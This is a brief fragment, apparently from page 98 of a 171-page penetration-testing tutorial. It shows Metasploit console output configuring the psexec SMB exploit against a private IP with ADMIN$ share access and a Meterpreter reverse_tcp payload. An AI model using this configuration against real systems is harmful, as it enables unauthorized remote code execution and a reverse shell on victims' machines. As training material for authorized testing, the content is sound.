 ---- --------------- -------- -----------
RHOST 172.16.2.209 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin share
(ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 12666 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) >
第 98 页 / 共 171 页